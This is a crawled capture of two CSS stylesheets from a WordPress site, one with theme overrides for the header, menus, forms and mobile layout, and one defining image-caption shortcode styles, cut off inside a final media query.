
.filter-option {
  margin-bottom: 0;
}

#tidio-chat-iframe {
  bottom: 50px !important;
}

.breadcrumb {
  margin-bottom: 0px;
}

h3.wrt-us {
  margin-top: 0px !important;
}

.custom-x-icon {
  position: relative;
  background: #000 !important;
}
.custom-x-icon:hover {
  background: #b7b7b7 !important;
}
.custom-x-icon svg {
  position: absolute;
  width: 14px;
  left: 8px;
  top: 8px;
  fill: #fff;
}

#main-header-wrapper.sticky-header {
  position: fixed !important;
  top: 0px !important;
  z-index: inherit !important;
}
#main-header-wrapper.sticky-top {
  position: relative !important;
}

form.wpcf7-form .wpcf7-response-output {
  padding: 5px 5px 5px 40px !important;
}
form.wpcf7-form .wpcf7-response-output:before {
  top: 5px;
  left: 10px;
}
form .sbt-btn, form .form-col-main1 {
  position: relative;
}
form .sbt-btn .wpcf7-spinner, form .form-col-main1 .wpcf7-spinner {
  display: none;
}

.contactaccordion .vc_general.vc_btn3, .contactaccordion .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left, .uae-showrooms .vc_general.vc_btn3, .uae-showrooms .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left {
  top: 0px !important;
  color: #5aa1e3 !important;
  border: 1px solid #5aa1e3 !important;
  background-color: transparent !important;
}

#toTop {
  right: 25px;
}

.brand-wrapper .vc_column-inner {
  margin: auto;
}

.topheaderwrap {
  z-index: 99 !important;
}

.post-7631 .about_al_shirawi_group a {
  position: relative;
  top: 10px !important;
  margin-bottom: 20px !important;
}

.social_icon_footer {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 20px;
  float: unset;
}
.social_icon_footer li {
  margin: 0px !important;
}
.social_icon_footer li a {
  padding: 0px !important;
}

.zf-phwrapper span {
  width: 89%;
  margin: 0;
}
.zf-phwrapper span:first-child {
  margin-left: 0;
  width: 11%;
}
.zf-phwrapper .caret {
  display: none;
}
.zf-phwrapper .selectpicker {
  padding: 0 10px !important;
  height: 30px !important;
}
.zf-phwrapper .filter-option {
  padding: 0 0 0 10px !important;
}
.zf-phwrapper .selection-box:after {
  border-left: 0px solid transparent !important;
}

.blog_wrapper .vc_btn3-container a {
  top: 0 !important;
}

.leminarsp1 .fa {
  font: normal normal normal 14px/1 FontAwesome !important;
}

.showoffice_wrapper .wpb_column {
  margin-bottom: 0px !important;
}

.search {
  position: fixed;
  z-index: 99999;
}

.page-id-13384 .breadcrumb, .page-id-13746 .breadcrumb {
  padding-top: 0px;
  padding-bottom: 15px;
}

.floatingformbtn {
  z-index: 9;
}

#main-menu ul li.menu-item-simple-parent ul {
  -moz-column-count: 1 !important;
       column-count: 1 !important;
}

@media (min-width: 768px) {
  .menu-primary-menu-container .menu-item-has-children {
    padding-right: 10px !important;
    margin-right: 10px !important;
  }
  .menu-primary-menu-container .menu-item-has-children:after {
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .menu-icons-wrapper {
    padding: 20px 0px;
  }
  .menu-icons-wrapper .search, .menu-icons-wrapper .cart {
    margin: 0px 12px !important;
  }
}
@media (max-width: 767px) {
  #award-reco-box h1 {
    font-size: 40px;
  }
  .zf-twoColumns .zf-tempContDiv span {
    width: 100% !important;
  }
  .dt-sc-counter.type1 {
    border-right: 0px solid transparent !important;
  }
  #main-menu ul li.menu-item-simple-parent ul {
    width: 100% !important;
  }
  .main-title-section-wrapper {
    margin-top: 142px !important;
    padding: 0 !important;
  }
  .breadcrumb {
    display: none;
  }
  .main-header-wrapper {
    padding-bottom: 0px;
  }
  .main-header-wrapper .main-header {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .main-header-wrapper .main-header #logo {
    flex-grow: unset;
    width: unset;
  }
  .main-header-wrapper .main-header .menu-wrapper {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    float: unset;
    width: auto;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle {
    background-color: transparent;
    padding: 0;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-title {
    display: none;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-toggle-icon {
    position: relative;
    background: #000;
  }
  .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-toggle-icon::before, .main-header-wrapper .main-header .menu-wrapper .dt-menu-toggle .dt-menu-toggle-icon::after {
    background: #000;
  }
  .main-header-wrapper .main-header .menu-wrapper .menu-icons-wrapper {
    position: relative;
    width: auto;
    left: unset;
    right: unset;
    top: unset;
    bottom: unset;
    padding: 14px 0;
    margin: 0 10px;
  }
  .main-header-wrapper .main-header .menu-wrapper .menu-icons-wrapper .search a span {
    line-height: unset !important;
  }
  .main-header-wrapper .main-header .menu-wrapper #main-menu {
    position: absolute;
    top: 65px;
  }
  .social_icon_footer {
    justify-content: center;
  }
  #logo {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #logo a .darkbg_logo {
    margin-left: 15px !important;
    margin-top: 0px !important;
  }
  .top-bar p {
    display: block;
    height: 20px;
  }
  .top-bar .alignright {
    text-align: left;
  }
  .top-bar .leminarsp1 .btnhover {
    top: 8px !important;
    right: 0 !important;
  }
  .top-bar .leminarsp1 .btnhover span {
    display: none !important;
  }
  #welcomboxrow1 {
    margin-bottom: 0px !important;
  }
  html.ult-remove-fixed-background .our_facility .upb_row_bg {
    background-attachment: fixed !important;
    background-position: left !important;
  }
  html.ult-remove-fixed-background .our_facility .dt-sc-counter.type1 {
    border: 0px !important;
  }
  .zf-phwrapper span {
    width: 65%;
    margin: 0;
  }
  .zf-phwrapper span:first-child {
    margin-left: 0;
    width: 35%;
  }
  .zf-phwrapper .selection-box:before {
    right: 23px !important;
  }
  .zf-phwrapper .caret {
    display: none;
  }
  #toTop {
    right: 10px !important;
  }
  rs-fullwidth-wrap {
    height: 500px !important;
  }
  rs-fullwidth-wrap #rev_slider_13_1_wrapper {
    height: 500px !important;
  }
  rs-fullwidth-wrap #rev_slider_13_1_wrapper rs-module#rev_slider_13_1 {
    margin-top: 0;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css
body_size: 3558
content:

/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Image Caption
	3.0 - Browser Fix
	4.0 - Default Color
	5.0 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type5, .dt-sc-image-caption.type6, .dt-sc-image-caption.type6 .dt-sc-image-wrapper img, .dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type8 .dt-sc-image-wrapper img, .dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content h3, .dt-sc-image-caption.type4 .dt-sc-button span, .dt-sc-image-caption.type8 .dt-sc-image-content, .dt-sc-image-caption.type8 *, .dt-sc-image-caption.type8 *:before, .dt-sc-image-caption.type9 .dt-sc-image-title { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }	
 
 

	/*--------------------------------------------------------------
	1.1 - Image Caption
	--------------------------------------------------------------*/	
	.dt-sc-image-caption { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.dt-sc-image-caption .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper { position:absolute; bottom:0px; right:0px; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size:36px; margin:0px 20px 20px 0px; display:inline-block; position:relative; z-index:1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before { content:""; position:absolute; right:0px; bottom:0px; width:0px; height:0px; border-bottom:130px solid; border-left:130px solid transparent; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:-14px; bottom:-32px; width:7px; height:200px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption .dt-sc-image-content { display:inline-block; clear:both; margin:30px 0px 0px; }
	.dt-sc-image-caption .dt-sc-image-title { margin-bottom:10px; display:inline-block; width:100%; }
		
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.icon, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.fa, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.zmdi { margin-right:0; margin-bottom: 0; }

	.dt-sc-image-caption .dt-sc-image-title h3 { font-weight:600; text-transform:uppercase; margin-bottom:5px; position:relative; top:-2px; }
	.dt-sc-image-caption .dt-sc-image-title h6 { text-transform:uppercase; font-size:12px; margin-bottom:0px; }
	.dt-sc-image-caption .dt-sc-image-content a { margin-top:20px; }	
	

	.dt-sc-image-caption.type2 { padding:0px 1px 0px 0px; position:relative; z-index:9; }
	.dt-sc-image-caption.type2 .dt-sc-image-content { border-top:2px solid; text-align:center; padding:30px 20px; margin:0px; float:left; width:100%; position:relative; }
	.dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper { clear:both; overflow:hidden; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }
	
	.dt-sc-image-caption.type2 .dt-sc-image-content { height:78px; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-content { height:148px; margin-top:-70px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content p { opacity:0; position:absolute; top:70px; left:20px; right:20px; margin:auto; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-content p { opacity:1; }
	
	.dt-sc-image-caption.type2.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type2.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type3 { text-align:center; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper { text-align:center; background:none; border:none; position:inherit; width:100%; display:inline-block; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { position:relative; z-index:1; top:-15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before { border:0px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:0px; right:0px; bottom:-15px; margin:auto; width:70px; height:70px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption.type3 .dt-sc-image-content h3 { font-size:18px; }
	.dt-sc-image-caption.type3 .dt-sc-image-content { margin-top:15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-title { margin-bottom:15px; }
	
	.dt-sc-image-caption.type3.alignright, .dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper { text-align: right; }
	.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper:after { left: auto; right: 8px; }
	.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper img { right: 23px; }
	
	.dt-sc-image-caption.type3.alignleft, .dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper { text-align: left; }
	.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper:after { right: auto; left: 8px; }
	.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper img { left: 23px; }

	.dt-sc-image-caption.type4 { border-top:3px solid; position:relative; }
	.dt-sc-image-caption.type4 .dt-sc-image-content { border:1px solid; border-top:0px; margin:0px 0px 30px; padding:30px 20px 45px; }
	.dt-sc-image-caption.type4 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type4 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type4 .dt-sc-button { border:1px solid #f0f0f0; text-transform:none; font-size:14px; position:absolute; bottom:13px; left:20px; padding:10px 20px 9px; }
	.dt-sc-image-caption.type4 .dt-sc-button span { margin-left:5px; }
	
	.dt-sc-image-caption.type4.aligncenter .dt-sc-button { left: 0; right: 0; margin: 0 auto; }
	.dt-sc-image-caption.type4.alignright .dt-sc-button { left: auto; right: 20px; margin: 0 auto; }
	
	.dt-sc-image-caption.type5 { float:left; clear:both; margin:0px 0px 40px; padding:0px 15px; width:100%; text-align:center; }
	.dt-sc-image-caption.type5 img { border:5px solid; border-radius:10px; }
	.dt-sc-image-caption.type5 .dt-sc-image-content { margin-top:30px; }
	.dt-sc-image-caption.type5 .dt-sc-image-title { margin-bottom:0px; }
	.dt-sc-image-caption.type5 h3 { font-size:24px; display:inline-block; margin:0px; padding:6px 25px 5px; display:inline-block; border-radius:10px; letter-spacing:1px; background:#ffffff; color:#6e4d27; font-weight:normal; }
	
	.dt-sc-image-caption.type5:hover { -webkit-transform:skewX(2deg) scale(1.05); -moz-transform:skewX(2deg) scale(1.05); -ms-transform:skewX(2deg) scale(1.05); transform:skewX(2deg) scale(1.05); }
	
	.dt-sc-image-caption.type5.alignleft { text-align: left; }
	.dt-sc-image-caption.type5.alignright { text-align: right; } 
	
	.dt-sc-image-caption.type5.alignleft h3, .dt-sc-image-caption.type5.alignright h3 { padding:6px 0 5px; }
	
	
	.dt-sc-image-caption.type6 { overflow: hidden; position: relative; text-align: center; }
	.dt-sc-image-caption.type6:before { content:""; position:absolute; left:0px; top:0px; width:100%; height:100%; z-index: 0;
		background:-moz-linear-gradient(top,  rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); /* FF3.6+ */
		background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0, 0, 0,0)), color-stop(100%,rgba(0, 0, 0, 0.7))); /* Chrome,Safari4+ */
		background:-webkit-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Chrome10+,Safari5.1+ */
		background:-o-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Opera 11.10+ */
		background:-ms-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* IE10+ */
		background:linear-gradient(to bottom,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* W3C */
		filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */ 
	 }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { opacity:0.2; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper { position: absolute; bottom: auto; left: 0; right: 0; top: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:after { border:none; background:none; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper span { margin: 0; position:relative; z-index:3; -webkit-transform: translateY(150%); transform: translateY(150%); }
	.dt-sc-image-caption.type6 .dt-sc-image-content { color:#ffffff; float:left; margin-top: 0; position: absolute; left: 0; top: 75%; padding: 0 40px; width:100%; -webkit-transform: translateY(-75%); transform: translateY(-75%); }
	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom:25px; }
	.dt-sc-image-caption.type6 h3 { color:#ffffff; font-size:18px; position:relative; z-index:3; }
	.dt-sc-image-caption.type6 h3:before { content:""; position:absolute; height:2px; width:70px; left:0px; right:0px; margin:auto; bottom:-20px; background:#ffffff; }
	.dt-sc-image-caption.type6 p { font-size:14px; line-height:27px; position:relative; z-index:3; }
	
	.dt-sc-image-caption.type6:hover { z-index:9; }
	.dt-sc-image-caption.type6:hover:before { top:-23px; -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); }
	.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); opacity:0.5; }
	
	.dt-sc-image-caption.type6 .dt-sc-image-content, .dt-sc-image-caption.type6 .dt-sc-image-content > * { color: #fff; }
	
	.dt-sc-image-caption.type6.purple { background:#521d6d; }
	.dt-sc-image-caption.type6.blue { background:#25b9f3; }
	.dt-sc-image-caption.type6.green { background:#598527; }
	.dt-sc-image-caption.type6.yellow { background:#fcdb34; }	
	
	.dt-sc-image-caption.type6.alignleft { text-align: left; }
	.dt-sc-image-caption.type6.alignright { text-align: right; }
	
	.dt-sc-image-caption.type6.alignleft .dt-sc-image-wrapper .icon-wrapper { right: auto; left: 40px; }
	.dt-sc-image-caption.type6.alignright .dt-sc-image-wrapper .icon-wrapper { left: auto; right: 40px; }
	
	.dt-sc-image-caption.type6.alignleft h3:before { left: 0; right: auto; }
	.dt-sc-image-caption.type6.alignright h3:before { right: 0; left: auto; }
	
	
	
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper { float:left; width:48%; margin:0px 3% 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before { content:""; position:absolute; border-top:15px solid transparent; border-bottom:15px solid transparent; border-right:15px solid #ffffff; height:0px; right:0px; top:0px; bottom:0px; margin:auto; }

	.dt-sc-image-caption.type7 .dt-sc-image-content { float:left; width:49%; clear:none; text-align:center; margin:70px 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type7 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before { border-top:0px; border-bottom:15px solid #ffffff; border-right:15px solid transparent; border-left:15px solid transparent; bottom:0px; width:0px; left:0px; right:0px; top:inherit; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { width:100%; margin-top:90px; }
	
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { margin:0px 0px 0px 3%; float:right; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before { border-left:15px solid #ffffff; border-right:0px; right:inherit; left:0px; }
	
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before { border-top:15px solid #ffffff; border-bottom:0px; border-right:15px solid transparent; border-left:15px solid transparent; top:0px; width:0px; left:0px; right:0px; bottom:inherit; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-content { width:100%; margin-top:70px; margin-bottom:90px; }
	
	.dt-sc-image-caption.type7.even {  background: rgba(0, 0, 0, .05); }
	.dt-sc-image-caption.type7.odd { background: rgba(0, 0, 0, .1); }	
	
	.dt-sc-image-caption.type8 .dt-sc-image-content { position:relative; background:rgba(0, 0, 0, 0.03); margin-top:0px; padding:60px 20px 20px; text-align:center; width:100%; }
	.dt-sc-image-caption.type8 .dt-sc-image-title { margin-bottom:10px; position:relative; }
	.dt-sc-image-caption.type8 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	.dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a { background:none; color:#000000; }
	
	.dt-sc-image-caption.type8 .dt-sc-image-content:before { content:""; position:absolute; left:0px; right:0px; top:-34px; margin:auto; width:68px; height:68px; border-radius:50%; text-align:center; line-height:50px; border:7px solid #ffffff; z-index:1; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:before, .dt-sc-image-caption.type8 .dt-sc-image-title:after { content:""; position:absolute; left:0px; right:0px; margin:auto; background:#ffffff; z-index:1; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:before { width:1px; height:20px; top:-68px; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:after { width:20px; height:1px; top:-59px; }
	
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper { overflow:hidden; }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper a { display:block; line-height:0px; }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper img { display:block; }
	.dt-sc-image-caption.type8:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-image-caption.type8.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type8.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type9{position:relative;overflow:hidden;margin-bottom:30px;}
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper{position:relative;}
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper a, .dt-sc-image-caption.type7 .dt-sc-image-wrapper a { display: block; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay{opacity:1;background:rgba(0, 0, 0, 0.75);position:absolute;top:0px;left:0;width:100%;height:100%;margin:0px;color:#fff;}
	.dt-sc-image-caption.type9 .dt-sc-image-overlay p, .dt-sc-image-caption.type9 .dt-sc-image-overlay ul.dt-sc-fancy-list{color:#ffffff;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);padding:30px;text-align:center;}
	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button{font-size:14px;letter-spacing:1px;margin:15px 0px 0px;}
	.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:24px;text-transform:none;line-height:30px;color: #fff; }
	.dt-sc-image-caption.type9 .dt-sc-image-content h6{font-size:14px;color:#4d4d4d;font-weight:100;text-transform:inherit;}
	.dt-sc-image-caption.type9 .dt-sc-image-content{opacity:0;position:absolute;bottom:0;left:0px;padding:15px 30px;height:100%;width:100%;-webkit-transition-delay:0.1s;transition-delay:0.1s;}
	.dt-sc-image-caption.type9 .dt-sc-image-title{opacity:0;margin-bottom:0;position:absolute;bottom:20px;text-align:right;width:70%;right:-20px;-webkit-transition-delay:0.1s;transition-delay:0.1s;}

	.dt-sc-image-caption.type9:hover .dt-sc-image-overlay{opacity:0;left:-100%;}
	.dt-sc-image-caption.type9:hover .dt-sc-image-content{opacity:1;}
	.dt-sc-image-caption.type9:hover .dt-sc-image-title{opacity:1;right:20px;}

	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button:hover{background:#ffffff;color:#4d4d4d;}

	.dt-sc-image-caption.type9 .dt-sc-image-overlay:empty{display:none;}

	.dt-sc-image-caption.type9.last{margin-bottom:0;}
	.dt-sc-image-caption.type9.alignright{text-align:right;}
	.dt-sc-image-caption.type9.alignleft{text-align:left;}

	.dt-sc-image-caption.type9.middle-content .dt-sc-image-title{right:0;left:0;margin:0 auto;bottom:auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);text-align:center;}

	
	/* IE9 and above */	
	@media screen and (min-width:0\0) { 
		
		.type8.dt-sc-image-caption .dt-sc-image-content::before { border: none; box-shadow: 0 0 0 7px #fff; -ms-box-shadow: 0 0 0 7px #fff; top: -24px; }
	
	}
	


	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/	
	
	.dt-sc-image-caption .dt-sc-image-title span { color:#000000; }
	
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption:hover .dt-sc-image-content a, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type2 .dt-sc-image-content h3, .dt-sc-image-caption.type2:hover .dt-sc-image-content p { color:#ffffff; }
	.dt-sc-image-caption .dt-sc-image-title h6 { color:rgba(0, 0, 0, 0.5); }
	
	.dt-sc-image-caption.type4 .dt-sc-button { color:#5b5b5b; }

	.dt-sc-image-caption.type2 .dt-sc-image-content p { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { background:#ffffff; }
	
	.dt-sc-image-caption:hover .dt-sc-image-content a { background:#000000; }
	.dt-sc-image-caption.type2 .dt-sc-image-content { background:rgba(0, 0, 0, 0.9); }
	.dt-sc-image-caption.type4 .dt-sc-button { background:#f9f9f9; }
	
	.dt-sc-image-caption.type4 .dt-sc-image-content { border-color:rgba(0, 0, 0, 0.1); }
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption .dt-sc-image-title span { border-bottom-color:#000000; }
	
	
	/*----*****---- << Desktop >> ----*****----*/
	 @media only screen and (min-width:1200px) and (max-width:1280px) {
		
				
		.dt-sc-image-caption.type6 { overflow: hidden; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 45px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }
		.dt-sc-image-caption.type6:hover:before { top: 0; }		 
		.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		
	 }
	 
	  /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content { padding: 20px 15px; }
		
		.dt-sc-image-caption.type5 img { width: 100%; }
		
		.dt-sc-image-caption.type6 { overflow: hidden; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }
		
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin-top: 35px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 55px; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }		
		
		.dt-sc-image-caption.type9 .dt-sc-image-title { width: 90%; }
		
	}
	
	/* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after { left: 5px; }
		
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size: 30px; margin: 0 15px 15px 0; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content h3 { text-transform:capitalize; font-size:14px; }
		.dt-sc-image-caption.type2 .dt-sc-image-content { padding:25px 10px 15px; }
		.dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:0; }
		.dt-sc-image-caption.type2 .dt-sc-image-content p { top:57px; }
		
		.dt-sc-image-caption.type5 .dt-sc-image-content, .dt-sc-image-caption.type5 .dt-sc-image-title, .dt-sc-image-caption.type5 .dt-sc-image-title h3 { width: 100%; }
		.dt-sc-image-caption.type5 h3 { padding: 6px 15px 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		
		.dt-sc-image-caption.type6 { overflow: hidden; padding-bottom: 40px; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; }
		.dt-sc-image-caption.type6 h3 { font-size: 20px; }
		.dt-sc-image-caption.type6 p, .dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		.dt-sc-image-caption.type6:hover:before { top: -18px; }
		.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: -20px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { margin-top: 10px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 30px; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-content .dt-sc-image-title h3 {text-transform:capitalize; }
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
		
		.rs_col-sm-6 .dt-sc-image-caption.type2 { margin-bottom: 30px; }
		
		
	}
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper > img, .dt-sc-image-caption .dt-sc-image-content { width: 100%; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-width: 100%; height: auto; width: 100%; }

		.dt-sc-image-caption.type6 { padding-bottom: 28px; }
		.dt-sc-image-caption.type7 { margin: 0 0 30px; }
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin: 0; }
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 50px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content, .dt-sc-image-caption.type7 .dt-sc-image-wrapper { width: 100px; }		
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after { left: 7px; }
